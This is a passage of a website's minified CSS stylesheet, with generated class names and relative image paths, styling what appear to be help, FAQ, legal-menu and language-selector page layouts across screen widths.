    ._2yz0 ._2z0k {
        display: block
    }
}

._2yz0 ._2z0k hr {
    margin-bottom: 20px
}

._2yz0 ._2z0k a {
    color: #1cb39b
}

._2yz0 ._2z2f {
    display: inline-block;
    font-size: 19px
}

._2yz0 ._2z2f:before {
    color: #b4b8b7 !important;
    content:'\u{2192}';
    display: block;
    float: left;
    margin-right: 8px
}

@media (min-width: 768px) {
    ._2yz0 #blog-image-camera {
        float: right;
        margin-bottom: 20px;
        margin-left: 20px;
        margin-right: -24px;
        width: 40%
    }
}

@media (max-width: 767px) {
    ._2yz0 #blog-image-camera {
        display: block;
        margin-left: auto;
        margin-right: auto;
        width: 70%
    }
}

@media (min-width: 500px) and (max-width: 770px) {
    ._2yz0 #blog-image-camera {
        width: 50%
    }
}

._2yz0 #no-results {
    padding: 30px
}

._2yz0 ._2z2g ul {
    list-style: none
}

._2yz0 ._2z2g li {
    font-size: initial;
    line-height: 44px
}

._2yz0 ._2z2g a {
    color: #1cb39b
}

._2yz0 ._2z2g img {
    vertical-align: middle
}

._2yz0 #faq-search a._2z2h {
    color: #39b3ed
}

._2yz0 #faq-search ._2z2h {
    display: inline-block;
    margin-top: 18px
}

._2yz0 #faq-search hr {
    margin-top: 18px
}

._2yz0 ._2yyo {
    float: left;
    margin-top: 6px;
    min-height: 22px
}

@media (max-width: 500px) {
    ._2yz0 ._2yyo {
        float: none;
        margin-top: 20px
    }
}

._2yz0 ._2yyo a {
    color: #39b3ed;
    font-size: 15px
}

._2yz0 ._2z2i,
._2yz0 ._7961 {
    float: left;
    margin-right: 16px
}

@media (max-width: 500px) {
    ._2yz0 ._2z2i,
    ._2yz0 ._7961 {
        float: right;
        margin-left: 16px;
        margin-right: 0
    }
}

._2yz0 ._2z2l {
    float: none
}

._2yz0 ._2z2l ._7961 {
    float: right;
    margin-left: 16px;
    margin-right: 0
}

@media (max-width: 500px) {
    ._2yz0 ._2z2l {
        float: right;
        margin-left: 16px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2z2l {
        float: none
    }
}

@media (max-width: 500px) {
    ._2yz0 ._2yzq {
        float: none !important
    }
}

._2yz0 sup {
    display: inline;
    opacity: .8;
    vertical-align: top
}

._2yz0 #legal-menu ._2z2n {
    line-height: normal;
    list-style: none
}

._2yz0 #legal-menu ._2z2n li {
    margin-bottom: 16px
}

._2yz0 #legal-menu ._2z2n a {
    color: #222;
    font-size: initial
}

._2yz0 ._2z2p nav {
    margin-top: 62px;
    overflow: hidden
}

._2yz0 ._2z2q {
    display: block;
    font-size: 15px;
    height: 0;
    margin-bottom: 24px;
    margin-right: 20px;
    overflow: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2z2q {
        display: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2z2q {
        display: none
    }
}

._2yz0 ._2z2q._2y_a a {
    color: #454545 !important
}

._2yz0 ._2z2q li {
    font-size: 13px;
    margin-bottom: 0
}

._2yz0 ._2yyw {
    margin: 0 auto
}

@media (max-width: 767px) {
    ._2yz0 ._2z2z {
        width: 100%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2z2z {
        width: 100%
    }
    ._2yz0 ._2z2z ._2z34 {
        display: table-row
    }
    ._2yz0 ._2z2z ._2z35 {
        width: 20px
    }
    ._2yz0 ._2z2z ._2z36 {
        display: table-cell;
        float: none !important;
        margin: 0;
        min-height: 0;
        width: 50%
    }
}

@media (min-width: 1440px) {
    ._2yz0 ._2z2z {
        width: 1440px
    }
}

._2yz0 ._2z37 ._2yz5 {
    padding-bottom: 0
}

._2yz0 ._2yzq {
    background-color: #f5f5f5;
    border-radius: 4px;
    color: rgba(0, 0, 0, .65);
    display: inline-block;
    font-size: 15px;
    line-height: 1.45;
    padding: 6px 10px;
    white-space: nowrap
}

._2yz0 ._2yzq a {
    color: rgba(0, 0, 0, .65)
}

._2yz0 ._2yzd {
    text-align: center
}

@media (max-width: 767px) {
    ._2yz0 ._2yzd {
        padding-bottom: 53px;
        padding-top: 53px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2yzd {
        padding-bottom: 84px;
        padding-top: 84px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzd {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2yz0 ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    overflow: hidden;
    position: relative
}

._2yz0 ._2z9j {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: absolute;
    width: 100%
}

._2yz0 ._2z9k,
._2ywk ._67wc ._67wh ._2yz0 ._7tog,
._2yz0 ._67wc ._67wh ._7tog {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    line-height: 22px
}

._2yz0 ._2z9k a,
._2ywk ._67wc ._67wh ._2yz0 ._7tog a,
._2yz0 ._67wc ._67wh ._7tog a {
    color: rgba(65, 74, 83, .4);
    text-decoration: underline
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 body {
        padding-top: 74px
    }
}

@media (min-width: 1096px) {
    ._2yz0 body {
        padding-top: 91px
    }
}

@media (max-width: 767px) {
    ._2yz0 body {
        padding-top: 61px
    }
}

@media (max-width: 319px) {
    ._2yz0 body {
        padding-top: 48px
    }
}

@media (max-width: 767px) {
    ._2yz0 body._2yz- {
        padding-top: 0
    }
}

._2yz0 ._2z9l {
    vertical-align: middle
}

._2yz0 ._2z9m {
    color: #b4b8b7 !important
}

._2yz0 ._2yzv {
    color: #999;
    font-size: 15px;
    line-height: 1.45;
    line-height: 22px
}

._2yz0 ._2yzv hr {
    margin-bottom: 56px
}

._2yz0 ._2yzv p {
    margin-bottom: 32px
}

._2yz0 ._2yzv a {
    color: #5b5f62
}

._2yz0 ._2yzv *:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2yz0 ._2yzv {
        font-size: 15px;
        line-height: 20px
    }
}

._2yz0 ._2z9n {
    margin-top: 45px
}

._2yz0 ._2yzx {
    color: #b4b8b7;
    font-size: 15px;
    line-height: 1.45;
    margin-bottom: 32px;
    margin-top: 6px
}

._2yz0 ._2yzi {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 24px
}

._2yz0 ._2z9q {
    background-color: #fff;
    border-radius: 50%;
    bottom: 20px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .2);
    color: #ccc;
    font-size: 31px;
    height: 20px;
    left: 20px;
    line-height: 20px;
    padding: 18px;
    position: fixed;
    text-align: center;
    width: 20px
}

@media (min-width: 1096px) {
    ._2yz0 ._2z9q {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2z9q {
        display: none
    }
}

._2yz0 ._2z9- {
    float: right;
    width: 660px
}

@media (max-width: 1095px) {
    ._2yz0 ._2z9- {
        float: none;
        width: 100%
    }
}

._2yz0 ._2z2p {
    box-sizing: border-box;
    float: left;
    padding-right: 64px;
    width: 300px
}

@media (max-width: 1095px) {
    ._2yz0 ._2z2p {
        float: none;
        padding: 0;
        width: 100%
    }
}

._2yz0 ._2za0 a {
    color: #39b3ed
}

._2yz0 ._2za0 h2,
._2yz0 ._2za0 h3,
._2yz0 ._2za0 h4 {
    font-weight: 300
}

._2yz0 ._2za1 {
    background-image: url(/rsrc.php/v3/yw/r/05xrZLuxRbn.png)
}

._2yz0 ._2za2 {
    background-image: url(/rsrc.php/v3/yt/r/To2ZDvHMv9P.png)
}

._2yz0 ._2za3 {
    background-image: url(/rsrc.php/v3/yT/r/SNk4tNgxOWt.png)
}

._2yz0 ._2zba {
    background-image: url(/rsrc.php/v3/yw/r/TSwKs5uMFah.png)
}

._2yz0 ._2zbe {
    background-image: url(/rsrc.php/v3/ym/r/qsrZ-cy2cIv.png)
}

._2yz0 ._6lew {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/z1Jq0Ee0LZc.png);
    border-radius: 50%
}

._2yz0 ._6lex {
    background: #e7f0e4 url(/rsrc.php/v3/yJ/r/WNbQiQXpdDA.png);
    border-radius: 50%
}

._2yz0 ._6ley {
    background: #e7f0e4 url(/rsrc.php/v3/ym/r/Zl4sCkIZqWq.png);
    border-radius: 50%
}

._2yz0 ._6lez {
    background: #e7f0e4 url(/rsrc.php/v3/y-/r/fF4C9mZ6kVo.png);
    border-radius: 50%
}

._2yz0 ._6le- {
    background: #e7f0e4 url(/rsrc.php/v3/y8/r/UlK3bXWn4i0.png);
    border-radius: 50%
}

._2yz0 ._6le_ {
    background: #e7f0e4 url(/rsrc.php/v3/yr/r/4OIC9hVfu-L.png);
    border-radius: 50%
}

._2yz0 ._6lf0 {
    background: #e7f0e4 url(/rsrc.php/v3/yn/r/atRuF21lv9-.png);
    border-radius: 50%
}

._2yz0 ._6lf1 {
    background: #e7f0e4 url(/rsrc.php/v3/yj/r/XPh0GNMQW0f.png);
    border-radius: 50%
}

._2yz0 ._6lf2 {
    background: #e7f0e4 url(/rsrc.php/v3/y0/r/BFc4Zx2jvSo.png);
    border-radius: 50%
}

._2yz0 ._6lf3 {
    background: #e7f0e4 url(/rsrc.php/v3/yg/r/muZ0NNH7c2G.png);
    border-radius: 50%
}

._2yz0 ._6lf4 {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/XIyPBBKIffc.png);
    border-radius: 50%
}

._2yz0 ._6lf5 {
    background: #e7f0e4 url(/rsrc.php/v3/yU/r/Iw98HJ0m6zh.png);
    border-radius: 50%
}

._2yz0 ._6lf6 {
    background: #e7f0e4 url(/rsrc.php/v3/yO/r/AVsSOxmUDNm.png);
    border-radius: 50%
}

._2yz0 ._71w7 {
    background: #e7f0e4 url(/rsrc.php/v3/yl/r/g2zR9fDVLb9.png);
    border-radius: 50%
}

._2yz0 ._6lz- {
    background: #e7f0e4 url(/rsrc.php/v3/yL/r/K6Uvwj8b_nO.png);
    border-radius: 50%
}

._2yz0 ._6lz_ {
    background: #e7f0e4 url(/rsrc.php/v3/yb/r/HGZcxuxHdWt.png);
    border-radius: 50%
}

._2yz0 ._2zbf {
    padding-top: 1px
}

._2yz0 ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zbh {
        display: none !important
    }
}

._2yz0 ._2zbi {
    margin-right: 4px;
    vertical-align: top
}

._2yz0 ._2zbk,
._2yz0 ._2zbi {
    float: left
}

._2yz0 #lng_open {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    left: 0;
    padding-bottom: 33px;
    padding-left: 20px;
    padding-right: 40px;
    padding-top: 33px;
    position: absolute;
    top: 58px;
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 #lng_open {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2yz0 #lng_open {
        left: 14px;
        margin-bottom: 50px;
        top: 36px;
        width: 180px
    }
    ._2yz0 #popular li {
        width: 180px
    }
}

._2yz0 #lng_open a {
    color: #191919
}

._2yz0 ._2zbl:after {
    clear: both;
    content: " ";
    display: table
}

._2yz0 #popular li {
    box-sizing: border-box;
    float: right;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 18px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-left: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 #popular li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2yz0 #popular li._2y_a a {
    color: #29c1aa
}

._2yz0 #select {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2yz0 #select ._2zcx {
    display: none
}

._2yz0 #helptranslate {
    display: none
}

._2yz0 #helptranslate a {
    color: #39b3ed
}

._2yz0 ._2zcy select {
    border: 1px solid rgba(0, 0, 0, .2);
    font-size: 16px;
    margin-top: 24px;
    width: 240px
}

._2yz0 ._2zcz {
    padding-bottom: 120px;
    padding-top: 60px
}

._2yz0 ._2zc- select {
    font-size: 17px
}

._2yz0 ._2zhw {
    height: 48px
}

._2yz0 #legal-menu ._2z2q a {
    color: #a7afbb;
    font-size: 13px
}

._2yz0 #legal-menu ._2z2q a._2y_a {
    color: #222
}

._2yz0 #legal-menu {
    width: 248px
}

@media (max-width: 1095px) {
    ._2yz0 #legal-menu {
        margin-bottom: 22px;
        margin-top: 21px;
        width: 100%
    }
    ._2yz0 #legal-menu li {
        margin-bottom: 10px !important
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -120px;
        padding-bottom: 120px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -80px;
        padding-bottom: 80px
    }
}

._2yz0 ._2zh- {
    display: block !important
}

@media (max-width: 767px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2yz0 ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2yz0 #legal-menu._2zi2 {
    margin-right: 232px;
    padding-right: 12px !important;
    position: fixed;
    right: 50%;
    top: 76px
}

._2yz0 ._2zi4 {
    height: calc(100% - 44px)
}

@media only screen and (max-width: 990px) {
    ._2yz0 #legal-menu._2zi2 {
        margin-right: 0;
        right: 700px
    }
}

@media (max-width: 1095px) {
    ._2yz0 ._2zi8 {
        display: inline-block
    }
}

._2yz0 ._2zif {
    display: block;
    padding: 4px 10px
}

@media (max-width: 1095px) {
    ._2yz0 ._2zif {
        background-color: #f5f5f5;
        border-radius: 4px;
        color: #666 !important;
        display: inline-block;
        font-size: 16px;
        margin-left: 10px;
        padding: 6px 10px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zif {
        font-size: 15px;
        line-height: 20px
    }
}

._2yz0 ._2zif._2y_a {
    background-color: #eee;
    border-radius: 4px;
    color: #32373b !important
}

._2yz0 ._2zik._2y_a {
    color: #454545 !important
}

._2yz0 #legal-menu nav>._2z2n {
    margin-right: -12px
}

._2yz0 ._2zil {
    background-color: #f8f8f8;
    border-radius: 4px;
    color: #4b5462;
    margin-bottom: 20px;
    margin-right: -20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 16px;
    width: 100%
}

._2yz0 ._2zin {
    background-color: #fdeeed;
    color: #f26a5f
}

._2yz0 ._2zio {
    border-radius: 4px;
    color: #b4b8b7;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 2px;
    margin-top: 7px
}

._2yz0 ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

._2ywk ._6kll ._6klm ._2yz0 ._2yzi,
._2yz0 ._6kll ._6klm ._2yzi,
._2yz0 ._2zsa {
    color: #00c2a4;
    font-size: 33px;
    font-weight: 300;
    line-height: 38px;
    margin-bottom: 36px;
    text-align: center
}

._2yz0 ._2zc- {
    background-color: #29c1aa;
    height: 100%;
    left: -100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: fixed;
    top: 0;
    transition: right .3s ease-in-out;
    visibility: hidden;
    width: 100%
}

._2yz0 ._2zc-._2ziw {
    left: 0;
    visibility: visible
}

._2yz0 ._2zix {
    cursor: pointer;
    height: 37px;
    left: 9px;
    position: absolute;
    top: 12px;
    width: 37px
}

._2yz0 button._2zix {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2yz0 ._2zlb {
    padding-bottom: 90px;
    padding-left: 66px;
    padding-right: 66px;
    padding-top: 54px
}

@media (max-width: 319px) {
    ._2yz0 ._2zlb {
        padding-left: 32px;
        padding-right: 48px
    }
}

._2yz0 ._2zlc {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    height: 40px;
    position: absolute;
    right: 12px;
    top: 12px;
    width: 40px
}

._2yz0 ._2zc- select {
    font-size: 17px
}

@media (max-width: 319px) {
    ._2yz0 ._2zlc {
        background-size: auto 28px;
        height: 28px;
        width: 28px
    }
}

._2yz0 ._2yze {
    overflow: hidden
}

@media (min-width: 1440px) {
    ._2yz0 ._2yze {
        width: 1440px
    }
}

._2yz0 ._2zld {
    padding-bottom: 52px;
    padding-top: 58px;
    position: relative;
    text-align: center;
    vertical-align: middle
}

@media (min-width: 768px) {
    ._2yz0 ._2zld {
        margin-bottom: 24px;
        width: calc(49.9% - 10px)
    }
}

._2yz0 ._2zld a {
    color: #39b3ed
}

@media (max-width: 319px) {
    ._2yz0 ._2zld {
        padding-top: 32px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zly {
        padding-left: 8%;
        padding-right: 8%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zly {
        margin-left: 9%;
        margin-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zly {
        margin-left: 12%;
        margin-right: 12%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zly {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2yz0 ._2zlz {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-bottom: 7px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2yz0 ._2zlz {
        letter-spacing: .05em
    }
}

._2yz0 ._2zl- {
    font-size: 25px;
    font-weight: 300;
    letter-spacing: .05em;
    line-height: 29px;
    margin-bottom: 25px
}

@media (max-width: 319px) {
    ._2yz0 ._2zl- {
        font-size: 23px;
        line-height: 28px;
        margin-bottom: 18px
    }
}

._2yz0 ._2zl_ {
    font-size: 15px;
    line-height: 21px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2yz0 ._2zl_ {
        line-height: 20px;
        margin-bottom: 24px
    }
}

._2yz0 ._2zm0 {
    color: rgba(0, 0, 0, .3);
    font-size: 13px;
    line-height: 18px;
    margin: 0 auto;
    margin-top: 30px
}

._2yz0 ._2zm1 ._2zm2 {
    margin: 0 auto
}

._2yz0 ._2zm6 {
    position: relative
}

._2yz0 ._2zm8 {
    color: #a0b5b8;
    display: block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: .6px;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-overflow: ellipsis;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2yz0 ._2zm8 {
        font-size: 11px
    }
}

._2yz0 ._2zm9 {
    left: 122px;
    top: 127px;
    width: 140px
}

@media (max-width: 319px) {
    ._2yz0 ._2zm9 {
        left: 101px;
        top: 101px;
        width: 100px
    }
}

._2yz0 ._2zma {
    left: -2px;
    top: 176px;
    width: 120px
}

@media (max-width: 319px) {
    ._2yz0 ._2zma {
        left: 2px;
        top: 140px;
        width: 90px
    }
}

._2yz0 ._2zmb {
    left: 92px;
    top: 284px;
    width: 160px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmb {
        left: 75px;
        top: 224px;
        width: 124px
    }
}

._2yz0 ._2zmc {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2yz0 ._2zmc {
        float: right;
        margin-left: 20px
    }
}

._2yz0 ._2zmd ._2zm1 {
    background-image: url(/rsrc.php/v3/yi/r/faBp1N-tAZL.png);
    background-repeat: no-repeat;
    background-size: 250px 295px;
    height: 293px;
    margin: 0 auto;
    margin-bottom: 42px;
    width: 250px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmd ._2zm1 {
        background-size: contain;
        height: 234px;
        margin-bottom: 0;
        width: 200px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmd {
        float: left
    }
}

._2yz0 ._2zme {
    padding-bottom: 0
}

._2yz0 ._2zme ._2zm1 {
    background-image: url(/rsrc.php/v3/y7/r/8-rusTJ_j92.png);
    background-position-x: 20px;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: auto 386px;
    height: 386px;
    width: 100%
}

@media (min-width: 400px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 50px
    }
}

@media (min-width: 500px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 70px
    }
}

@media (min-width: 570px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 30px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zme ._2zm1 {
        background-size: auto 196px;
        height: 196px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zme {
        float: left
    }
}

._2yz0 ._2zmf {
    padding-bottom: 330px;
    vertical-align: top
}

._2yz0 ._2zmf ._2zl_ {
    margin-bottom: 30px
}

._2yz0 ._2zmf ._2zm1 {
    background-image: url(/rsrc.php/v3/yn/r/Oqn8T0sZk22.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    position: absolute;
    right: 0;
    width: 100%
}

@media (max-width: 767px) {
    ._2yz0 ._2zmf ._2zm1 {
        background-size: auto 300px;
        height: 300px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmf ._2zm1 {
        background-size: auto 319px;
        height: 320px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmf ._2zm1 {
        background-size: auto 200px;
        height: 200px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmf {
        float: right
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmf {
        padding-bottom: 210px
    }
}

._2yz0 ._2zmg {
    padding-bottom: 70px;
    padding-top: 40px
}

._2yz0 ._2zmg ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._2zmg ._2zm1 {
    height: 272px;
    margin-bottom: 28px;
    margin-left: auto;
    margin-right: auto;
    width: 272px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmg ._2zm1 {
        height: 200px;
        width: 200px
    }
}

._2yz0 ._2zmg ._2zmh {
    height: 350px;
    transform: scale(.78);
    transform-origin: top right;
    width: 350px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmg ._2zmh {
        transform: scale(.57)
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmg {
        float: left
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmg {
        padding-bottom: 40px;
        padding-top: 28px
    }
}

._2yz0 ._2zmm {
    padding-bottom: 70px;
    padding-top: 0
}

._2yz0 ._2zmm ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._2zmm ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/zkqpBH18EIE.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: auto 271px;
    height: 271px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._2zmm ._2zm1 {
        background-size: auto 200px;
        height: 200px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmm {
        float: right;
        margin-left: 20px;
        min-height: 540px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmm {
        padding-bottom: 40px
    }
}

._2yz0 ._2zmn {
    padding-bottom: 70px;
    padding-top: 0
}

._2yz0 ._2zmn ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._2zmn ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/IoWJUd17D5a.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 253px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._2zmn ._2zm1 {
        height: 170px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmn {
        float: left;
        margin-bottom: 0;
        min-height: 520px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmn {
        padding-bottom: 40px
    }
}

._2yz0 ._2zmo {
    padding-bottom: 0
}

._2yz0 ._2zmo ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/JGIYCMK29cR.png);
    background-position: 50% 100%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 202px;
    width: 100%
}

@media (min-width: 768px) {
    ._2yz0 ._2zmo {
        float: right;
        margin-bottom: -30px;
        margin-left: 20px;
        min-height: 410px
    }
}

._2yz0 ._6l-0 {
    display: table;
    margin-left: auto;
    margin-right: auto;
    min-width: 70%
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 {
        display: block
    }
}

._2yz0 ._6l-0 ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 150px;
    margin-bottom: 25px;
    width: 150px
}

@media (max-width: 1095px) {
    ._2yz0 ._6l-0 ._2z38 {
        height: 118px;
        width: 118px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._2z38 {
        margin-bottom: 12px
    }
}

._2yz0 ._6l-0 ._6l-1 {
    font-size: 18px;
    font-weight: 300;
    line-height: 25px
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._6l-1 {
        font-size: 16px;
        font-weight: 400
    }
}

._2yz0 ._6l-0 ._6l-1._6l-2 a {
    color: inherit;
    cursor: not-allowed
}

._2yz0 ._6l-0 ._6l-1 p {
    text-align: center
}

._2yz0 ._6l-0 ._6l-3 {
    display: table-cell;
    padding-left: 6px;
    padding-right: 12px;
    width: 50%
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._6l-3 {
        display: block;
        margin-bottom: 50px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2yz0 ._6l-0 ._6l-4 {
    display: table-cell;
    padding-left: 12px;
    padding-right: 6px;
    width: 50%
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._6l-4 {
        display: block;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2yz0 ._2zmp {
    background-color: #faf7eb
}

._2yz0 ._2zmq {
    background-color: #d0e9ea
}

._2yz0 ._2zmu,
._2yz0 ._85ke {
    background-color: #edf8f5
}

._2yz0 ._2zmv {
    background-color: #f4f9fc
}

._2yz0 ._6l-5 {
    background-color: #c0d9dc
}

._2yz0 ._2zm2 {
    background-repeat: no-repeat;
    background-size: contain;
    position: relative
}

@media (min-width: 1096px) {
    ._2yz0 ._2zm2 {
        background-image: url(/rsrc.php/v3/yL/r/JPLgnsnIOEq.png);
        height: 599px;
        width: 318px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zm2 {
        height: 398px;
        margin: 0 auto;
        width: 221px
    }
}

._2yz0 ._2zmw {
    position: absolute
}

@media (min-width: 768px) {
    ._2yz0 ._2zmw {
        height: 406px;
        left: 15px;
        top: 113px;
        width: 285px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zmx ._2zmy {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 10px
    }
    ._2yz0 ._2zmx ._2zmz {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

@media (max-width: 767px) and (max-width: 767px) {
    ._2yz0 ._2zmx ._2zmz {
        color: #fff
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zmx ._2zm_ {
        height: 360px;
        margin-bottom: 0;
        overflow: hidden
    }
    ._2yz0 ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 40px
    }
    ._2yz0 ._2zmx ._2zn8 {
        bottom: -50px;
        box-sizing: border-box;
        color: rgba(0, 0, 0, .42);
        font-size: 13px;
        line-height: 17px;
        padding-left: 35px;
        padding-right: 35px;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%;
        z-index: 100
    }
    ._2yz0 ._2zmx ._2zn9 {
        cursor: pointer;
        display: inline-block;
        margin-bottom: 40px
    }
    ._2yz0 ._2zmx ._2z2g {
        display: none
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmx {
        display: table-row
    }
    ._2yz0 ._2zmx ._2zmy {
        display: table-cell;
        padding-left: 40px;
        vertical-align: middle
    }
    ._2yz0 ._2zmx ._2zm_ {
        display: table-cell;
        vertical-align: middle
    }
    ._2yz0 ._2zmx ._2zmz {
        font-size: 34px;
        font-weight: 300;
        line-height: 35px;
        margin-bottom: 24px
    }
    ._2yz0 ._2zmx ._2zi1 {
        font-size: 17px;
        line-height: 26px;
        margin-bottom: 12px;
        opacity: .78
    }
    ._2yz0 ._2zmx ._2zna,
    ._2yz0 ._2zmx ._2z07 {
        display: none
    }
    ._2yz0 ._2zmx ._2zn8 {
        font-size: 13px;
